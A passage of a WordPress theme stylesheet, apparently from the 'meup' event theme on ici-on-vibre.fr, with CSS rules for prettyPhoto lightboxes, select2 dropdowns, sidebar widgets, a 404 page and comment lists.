.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body.admin-bar {
top: 32px;
} body {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
overflow-x: hidden;
}
body, button, input, select, textarea {
color: #343434;
line-height: 23px;
}
p {
line-height: 23px;
margin-bottom: 2rem;
}
a:hover {
text-decoration: none;
outline: none;
}
a:hover, a:focus {
text-decoration: none;
outline: none;
}
input:focus {
outline: none;
}
img {
max-width: 100%;
height: auto;
}
.alignleft, img.alignleft {
margin-right: 1.5em;
display: inline;
float: left;
}
.alignright, img.alignright {
margin-left: 1.5em;
display: inline;
float: right;
}
.aligncenter, img.aligncenter {
margin-right: auto;
margin-left: auto;
display: block;
clear: both;
}
.wp-caption {
margin-bottom: 1.5em;
text-align: center;
padding-top: 5px;
max-width: 100%;
}
.wp-caption img {
border: 0 none;
padding: 0;
margin: 0;
}
.wp-caption img[class*=wp-image-] {
display: block;
margin: 0;
}
.wp-caption p.wp-caption-text {
line-height: 1.5;
font-size: 14px !important;
margin: 0;
color: rgba(51, 51, 51, 0.71) !important;
text-align: left;
font-style: italic;
}
.wp-caption p.wp-caption-text a {
color: rgba(51, 51, 51, 0.9) !important;
}
.wp-smiley {
margin: 0 !important;
max-height: 1em;
}
blockquote.left {
margin-right: 20px;
text-align: right;
margin-left: 0;
width: 33%;
float: left;
}
blockquote.right {
margin-left: 20px;
text-align: left;
margin-right: 0;
width: 33%;
float: right;
}
.gallery-caption {
width: 100%;
}
.sticky {
background: #f3f3f3;
padding: 22px 30px 30px 30px;
border-top: 5px solid #5687bf;
}
.single .sticky {
padding: 30px;
}
.sticky .post-excerpt {
text-align: justify;
}
.bypostauthor {
position: relative;
}
.widget label.screen-reader-text {
display: none;
}
.slash {
padding: 0px 3px;
color: #999;
} img.ajax-loader {
width: 16px !important;
height: 16px !important;
display: block;
text-align: center;
margin: 0 auto;
margin-left: auto !important;
}
.pp_social .facebook {
width: 70px;
} #scrollUp {
bottom: 20px;
right: 20px;
width: 30px;
height: 30px;
border-radius: 4px;
background-color: var(--primary);
color: #fff;
text-align: center;
}
#scrollUp i {
color: #fff;
text-align: center;
line-height: 30px;
font-size: 15px;
} .ovatheme_container_wide {
background: #fff;
}
.ovatheme_container_boxed {
max-width: 1170px;
margin: 0 auto;
background: #fff;
overflow: hidden;
} .js-video embed, .js-video iframe, .js-video object, .js-video video {
width: 100%;
height: 450px;
border: none;
}
iframe {
width: 100%;
border: none;
}
.iframe_eventbrite iframe {
height: 350px;
}
@media (max-width: 767px) {
.js-video embed, .js-video iframe, .js-video object, .js-video video {
height: 350px;
}
}
pre {
border: 1px solid #d1d1d1;
font-size: 16px;
font-size: 1rem;
line-height: 1.3125;
margin: 1.75em 0 1.75em 0;
max-width: 100%;
overflow: auto;
padding: 1.75em;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
#main-content {
width: 100%;
}
input {
border: 1px solid #343434;
height: 40px;
padding-left: 10px;
padding-right: 10px;
}
input[type=submit] {
height: 40px;
line-height: 36px;
background-color: #343434;
color: #fff;
padding-left: 20px;
padding-right: 20px;
}
input[type=radio],
input[type=checkbox] {
height: auto;
line-height: auto;
}
.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #343434;
border-radius: 0;
height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
} table, tr, td, th {
border: 1px solid #ededed;
}
table {
border-collapse: collapse;
border-spacing: 0;
font-size: 100%;
line-height: 2;
margin: 0 0 20px;
width: 100%;
}
thead {
display: table-header-group;
vertical-align: middle;
border-color: inherit;
}
tbody {
display: table-row-group;
vertical-align: middle;
border-color: inherit;
}
tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
th {
padding: 5px 10px;
font-weight: bold;
text-transform: uppercase;
color: #333;
}
th a {
color: #555;
}
td {
padding: 5px 10px;
}
table tr td a {
color: #333;
}
ol, ul {
padding: 0 0 0 15px;
}
ul {
list-style-type: square;
}
ul li {
display: list-item;
text-align: -webkit-match-parent;
}
ol {
display: block;
list-style-type: decimal;
-webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 20px;
margin-top: 0;
}
address {
font-style: italic;
margin: 0 0 24px;
}
cite, em, var, address, dfn {
font-style: italic;
} h1, h2, h3, h4, h5, h6 {
clear: both;
font-weight: 600;
}
h1 {
font-size: 33px;
font-size: 2.0625rem;
line-height: 1.2727272727;
margin-top: 0.696969697em; }
h2 {
font-size: 28px;
font-size: 1.75rem;
line-height: 1.25;
margin-top: 1em; }
h3 {
font-size: 23px;
font-size: 1.4375rem;
line-height: 1.2173913043;
margin-top: 1.4347826087em; }
h4 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h5 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h6 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h1.page-title {
margin-top: 0;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
} .wrap_site {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
flex-wrap: wrap;
}
@media (max-width: 1024px) {
.wrap_site {
padding: 0px 20px;
}
} .container,
body .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1190px !important;
} .sidebar .widget {
display: block;
margin-bottom: 65px;
float: left;
width: 100%;       }
.sidebar .widget a {
color: #5c5c5c;
}
.sidebar .widget a:hover {
color: #343434;
}
.sidebar .widget h4.widget-title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
border-bottom: 1px solid #343434;
padding-bottom: 15px;
margin-bottom: 30px;
margin-top: 0;
position: relative;
}
.sidebar .widget .screen-reader-text {
display: none;
}
.sidebar .widget.widget_rss {
margin-bottom: 35px;
}
.sidebar .widget.widget_rss ul li {
margin-bottom: 30px;
padding-bottom: 17px;
border-bottom: 1px solid #e7e7e7;
}
.sidebar .widget.widget_rss ul li:last-child {
border-bottom: none;
margin-bottom: 0;
}
.sidebar .widget.widget_rss ul li a.rsswidget {
font-weight: 600;
display: block;
line-height: 1.5em;
margin-bottom: 12px;
color: #343434;
font-size: 15px;
}
.sidebar .widget.widget_rss ul li .rss-date {
display: inline-block;
margin-bottom: 12px;
font-weight: 500;
opacity: 0.7;
}
.sidebar .widget.widget_rss ul li .rssSummary {
margin-bottom: 12px;
}
.sidebar .widget.widget_calendar {
width: 100%;
}
.sidebar .widget.widget_calendar table {
margin-bottom: 0;
}
.sidebar .widget.widget_calendar table thead {
border: 1px solid #343434;
}
.sidebar .widget.widget_calendar table thead tr th {
background-color: #343434;
color: #fff;
}
.sidebar .widget.widget_calendar tr th {
background: #ccc;
color: #444;
}
.sidebar .widget.widget_calendar caption {
background: #343434;
color: #fff;
font-weight: bold;
text-align: center;
border: none;
}
.sidebar .widget.widget_calendar tr th,
.sidebar .widget.widget_calendar tr td {
border: none;
text-align: center;
}
.sidebar .widget.widget_calendar tr td {
border: 1px solid #e4e4e4;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
position: relative;
width: 100%;
float: left;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
float: left;
margin: 0 10px 10px 0;
display: block;
padding: 5px 10px;
background-color: transparent;
border: solid 1px #555555;
font-size: 14px !important;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
color: #fff;
background-color: #555;
}
.sidebar .widget.widget_search form.search-form {
position: relative;
align-items: center;
display: flex;
flex-wrap: wrap;
}
.sidebar .widget.widget_search input.search-submit {
border: none;
height: 40px;
border: none;
padding-left: 15px;
padding-right: 15px;
cursor: pointer;
}
.sidebar .widget.widget_search label {
margin-bottom: 0px;
}
.sidebar .widget.widget_search label input.search-field {
max-width: 180px;
margin-right: 5px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label input.search-field {
max-width: 100%;
width: 100%;
}
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #8a929a;
}
.sidebar .widget.widget_search label input.search-field::-webkit-input-placeholder {
color: #333;
opacity: 0.9;
}
.sidebar .widget.widget_search label input.search-field:-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field:-ms-input-placeholder {
color: #333;
}
.sidebar .widget ul.search {
list-style-type: none;
padding-left: 0;
}
.sidebar .widget select {
width: 100%;
height: 30px;
line-height: 30px;
}
.sidebar .widget ul {
list-style-type: none;
margin-left: 0;
padding-left: 0px;
}
.sidebar .widget.widget_categories ul {
margin-bottom: 0;
}
.sidebar .widget.widget_archive a, .sidebar .widget.widget_categories a, .sidebar .widget.widget_links a, .sidebar .widget.widget_meta a, .sidebar .widget.widget_nav_menu a, .sidebar .widget.widget_pages a, .sidebar .widget.widget_recent_comments a, .sidebar .widget.widget_recent_entries a {
border: 0;
}
.sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_links ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_nav_menu ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_recent_entries ul {
list-style: none;
margin: 0;
}
.sidebar .widget.widget_archive li, .sidebar .widget.widget_categories li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_comments li, .sidebar .widget.widget_recent_entries li {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
padding: 0.7667em 0;
}
.sidebar .widget.widget_archive li:first-child, .sidebar .widget.widget_categories li:first-child, .sidebar .widget.widget_links li:first-child, .sidebar .widget.widget_meta li:first-child, .sidebar .widget.widget_nav_menu li:first-child, .sidebar .widget.widget_pages li:first-child, .sidebar .widget.widget_recent_comments li:first-child, .sidebar .widget.widget_recent_entries li:first-child {
border-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive li:last-child, .sidebar .widget.widget_categories li:last-child, .sidebar .widget.widget_links li:last-child, .sidebar .widget.widget_meta li:last-child, .sidebar .widget.widget_nav_menu li:last-child, .sidebar .widget.widget_pages li:last-child, .sidebar .widget.widget_recent_comments li:last-child, .sidebar .widget.widget_recent_entries li:last-child {
padding-bottom: 0;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
margin: 0.7667em 0 0 0.8em;
padding-top: 0.7667em;
} .meup_404_page {
padding-bottom: 120px;
}
.meup_404_page .ova_error_icon i {
font-size: 50px;
}
.meup_404_page .ova_caption_title {
font-size: 20px;
margin: 20px 0px;
text-transform: uppercase;
}
.meup_404_page .ova_go_home {
margin: 0;
padding: 0;
}
.meup_404_page .ova_go_home a {
margin: 0;
padding: 0;
background-color: #343434;
padding: 10px;
color: #fff;
}
.meup_404_page .ova_go_home a:hover {
background-color: #343434;
}
.meup_404_page .pnf-content {
text-align: center;
}
.meup_404_page .pnf-content h2 {
font-size: 150px;
color: #fa7f4b;
text-transform: uppercase;
margin: 0;
font-weight: bold;
}
.meup_404_page .pnf-content p {
font-size: 28px;
color: #333333;
font-weight: 400;
margin-top: 3px;
}
.meup_404_page .pnf-content .search-form {
display: flex;
justify-content: center;
margin-bottom: 45px;
align-items: center;
}
.meup_404_page .pnf-content .search-form input {
height: 50px;
border: 1px solid #e5e5e5;
background-color: #f2f2f2;
}
.meup_404_page .pnf-content .search-form input.search-field {
border-right: 0;
padding-left: 19px;
padding-right: 19px;
font-size: 15px;
color: #fa7f4b;
min-width: 245px;
}
.meup_404_page .pnf-content .search-form input:-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-webkit-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input:-ms-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form button:focus {
outline: none;
}
.meup_404_page .pnf-content .search-form button.search-submit {
background: #f2f2f2;
border: 1px solid #e5e5e5;
border-left: 0;
padding-left: 14px;
padding-right: 14px;
color: #666666;
cursor: pointer;
-webkit-transition: all 0.3s;
transition: all 0.3s;
min-height: 50px;
}
.meup_404_page .pnf-content .search-form button.search-submit:hover {
color: #fa7f4b;
}
.meup_404_page .pnf-content .go_back {
display: inline-block;
font-size: 16px;
text-transform: uppercase;
border-radius: 35px;
padding: 16px 39px 15px 39px;
color: #fff;
} article.result_search .post-body {
margin-bottom: 30px;
}  h4.title-comment,
h4.number-comments {
font-weight: 500;
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
ul.commentlists {
list-style: none;
padding-left: 0;
margin-bottom: 4px;
display: block;
float: left;
width: 100%;
}
ul.commentlists li {
position: relative;
margin-top: 10px;
margin-bottom: 10px;
}
ul.commentlists li.comment {
display: block;
float: left;
width: 100%;
}
ul.commentlists li.comment .comment_item {
margin-bottom: 15px;
position: relative;
z-index: 10;
}
ul.commentlists li.comment .comment_item .comment-author {
float: left;
margin-right: 20px;
}
ul.commentlists li.comment .comment_item .comment-author img {
width: 70px;
}
ul.commentlists li.comment .comment_item .comment-details {
padding-top: 0;
font-size: 14px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name {
display: inline-flex;
margin-bottom: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .name,
ul.commentlists li.comment .comment_item .comment-details .author-name a.url {
color: #333;
font-weight: 500;
text-transform: uppercase;
font-size: 1em;
padding-right: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name a:hover {
color: #898989;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
display: flex;
padding-left: 10px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i {
